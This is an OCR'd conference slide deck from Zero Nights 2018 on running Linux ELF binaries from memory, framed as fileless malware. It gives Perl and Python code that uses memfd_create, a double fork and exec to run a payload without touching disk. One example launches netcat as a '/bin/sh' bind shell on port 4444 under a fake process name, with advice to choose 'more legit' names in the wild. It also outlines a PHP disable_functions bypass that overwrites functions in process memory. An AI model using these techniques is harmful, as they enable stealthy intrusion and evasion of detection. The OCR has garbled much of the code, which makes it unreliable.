





# LINUX IN-MEMORY ELF EXECUTION



ZERO **EDITION NIGHTS** 2018

**Contract Age 1** 

## Fileless malware

1) Hard to detect.

2) Easily avoids AV-

detection.

3) Stealthy for forensics.

4) Weak Persistence.

Figure 2. The growth of fileless and file-based attacks



**Growth in fileless attacks** 



Ponemon

Barkly

Source:https://blog.barkly.com/fileless-attack-statistics-2017





# Windows filleless attacks

• Powershell, VBScript, macro, etc

### • Implemented in tools:

### [Metasploit,](https://www.metasploit.com/) [Empire,](https://www.powershellempire.com/) [Cobalt Strike,](https://www.cobaltstrike.com/) [PowerSploit](https://github.com/PowerShellMafia/PowerSploit)





# Our Goal:

1. Get the ELF-binary executed directly in memory without touching the HDD 2. Create scripts for most of the common Linux programming environments 3. Automate all the things!





# Linux in-memory execution options:

### • Memory filesystems

- Gdb
- Kernel modules
- Syscalls



### /proc/ pseudo-filesystem

The **/proc/self/** directory is a link to the currently running process. This allows a process to look at itself without having to know its process ID

### **/proc/self/maps**

A file containing the currently mapped memory regions and their access permissions.

#### **/proc/self/fd/**

This is a subdirectory containing one entry for each file which the process has open, named by its file descriptor, and which is a symbolic link to the actual file.

#### **/proc/self/exe**

Under Linux 2.2 and later, this file is a symbolic link containing the actual pathname of the executed command. This symbolic link can be dereferenced normally; attempting to open it will open the executable.







- memfd\_create() #Creates anonymous file and returns it's file descriptor
- execve() #executes file given by path
- fork() #Creates child process
- setsid() # Needed to make a parent process from child.





# What about linux?

Most of linux distro's comes with preinstalled programming languages and libraries:

- Bash
- Python
- Perl
- PHP







- We have common preinstalled programming languages on most of linux distro's.
- With memfd\_create() we can create file directly in memory without mounting any tmpfs or using /dev/shm shared memory.

So we just need to write an ELF to anonymous file without touching the disk.







# Instructions:

1. Create anonymous file via memfd\_create() 2. Write ELF to it 3. Execute via execve() & fork() 4. ??? 5. PROFIT!







# memfd\_create() example

### memfd\_create syntax Included in libc

int memfd\_create (const char \*name, unsigned int flags)

### Generic syscall wrapper

int  $fd = system(SYS_memfd_ccreate, "foo", 0);$ 





# execve() & fork() & setsid()

#### **execve**()

#include <unistd.h> int execve(const char \*filename, char \*const argv [], char \*const envp[]);

#include <sys/types.h> fork() #include <unistd.h> setsid()

 $#include \le units d.h>$ pid\_t setsid(void);



ZERO EDITION **NIGHTS** 2018

## Starting with Perl

Step one: Create anonymous file using syscall() function.

319 - x64 number code for memfd\_create() syscall

my  $$name = "";$ my  $$fd = system(319, $name, 1);$ if  $(-1 == $fd)$  { die "memfd\_create: \$!";





# Starting with Perl

## Step two: Write binary to anonymous file

```
open(my FH, '>&=' .$fd) or die 'open: &!';
```

```
select((select(\$FH), \$|-1)[0]);print $FH pack q/H*/, q/7f454c46020101000000000000000000003003e0001000000e0240000000000000/ or die qq/write: $!/;
```


EDITION **NIGHTS** 

## Starting with Perl

ZEIRN

200

Perl's fork(): once it's called, there are now two nearly identical processes running.We don't actually have to spawn a new process to run our ELF binary, but if we want to do more than just run it and exit, it's the way to go. In general, using fork() to spawn multiple children looks something like:

while  $($keep\_going)$  { my  $$pid = fork()$ ; if  $(-1 == $pid)$  { # Error die "fork:  $$!$  "; if  $(0 == $pid)$  { # Child # Do child things here  $exit 0;$ 



EDITION NIGHTS

## Starting with Perl

ZERO

200

Next we'll call setsid(2)(call's number - 112) in the middle to spawn a disassociated child and let the parent terminate.

Remember how process hierarchy works: Session (SID)  $\rightarrow$  Process Group (PGID)  $\rightarrow$ Process (PID) That's why to create a daemon we need double fork() calling

```
die "fork1:$!";
if (0 != $pid) { # Parent terminates
        ext 0;}
# In the child, become session leader
if (-1 == system 112) {
        die "setsid: $!";
# Spawn grandchild
$pid = fork();
if (-1 == $pid) { # Error}die "fork2:$!";
ł
if (0 != $pid) { # Child terminates}
```


# Starting with Perl

Executing payload: We pass to exec() two things: our in-memory ELF binary and a list of arguments, of which the first element is usually taken as the process name.

```
exec {"/proc/$$/fd/$fd"} "HelloKitty", "-kvl", "4444", "-e", "/bin/sh" or die "exec: $!";
```
And nc runs from memory as we expect:

```
root@linux:~# perl memfd.perl
root@linux:~# listening on [any] 4444 ...
```
We can find our process by fancy process name. In the wild you should name your processes more legit.





#### Requirements:

ctypes - required to use system calls and C -lang functions.

**EDITION** 

Python

os - allows to interact with filesystem and OS commands.

Binascii - needed to convert binary to ASCII

import ctypes import os import binascii

 $e$ lf =  $\mathbf{H}$   $\mathbf{H}$  $binary = binascii. \text{unhexlify}(elf)$ 



# **Python**

### Writing binary to RAM:

Using ctypes calling the memfd\_create() (number - 319) to get file descriptor of the anonymous file

**EDITION** 

Then write binary through /proc/ filesystem

 $fd = cypes.CDLL(None).syscall(319, "", 1)$  $final_f d = open("/proc/self/fd/~+str(fd), "wb")$ final\_fd.write(binary) final\_fd.close()



### Calling fork() to run processes with the setsid() in the middle.

EDITION

Python

 $fork1 = os.fork()$ if  $0 := \text{fork1: os._exit(0)}$ 

#### ctypes.CDLL(None).syscall(112)

 $fork2 = os.fork()$ if  $0 := \text{fork2: os._exit(0)}$ 



# Python

### Finally executing the ELF By os.execl() function.

3

**EDITION** 







- One of the most popular programming languages for web apps.
- Installed on ton of linux web servers
- ELF delivery with php can be pretty handy during web app pen testing
- PHP can't into system calls :(

But lucky finding post on some web-board saves the day.





2018



# PHP?

### We need to go deeper.



200



# PHP?

Originally @beched's post on rdot uses tricky technique to bypass **disable\_functions** restrictions.

disable\_functions - directive in PHP conf file **php.ini** that allow user to disable certain **PHP** functions for security reasons.

So! We find out that we can use that technique with some modifications to solve our case.





### PHP: The technique

- Each program can reach itself memory allocations, executables and other info by accessing /proc/self/ pseudo filesystem
- Functions used by the PHP interpreter also allocated on memory
- Program can access it's own memory to manipulate data

Can program rewrite it's own functions addresses to call foreign functions ? Or can we replace function code already allocated in memory by pushing our code to the stack?





# PHP: The technique

Function's code on the memory stores in machine code when loaded. So our goal: 1. Find current PHP process memory addresses. 2. Locate open() function's address

3. Replace code with our prepared memfd\_create() machine code

4. Using syscall, create anonymous file, write ELF to it, execute & fork



EDITION NIGHTS

ZERO

2018

### PHP: The memory

V**irtual memory** (also **virtual storage**) is a memory management technique that provides an "idealized abstraction of the storage resources that are actually available on a given machine» which "creates the illusion to users of a very large (main) memory.





EDITION NIGHTS

### PHP: The memory

ZERO

200

**offset** usually denotes the number of address locations added to a base address in order to get to a specific absolute address. In this (original) meaning of offset, only the basic address unit, usually the 8 bit byte, is used to specify the offset's size. In this context an offset is sometimes called a **relative address**.



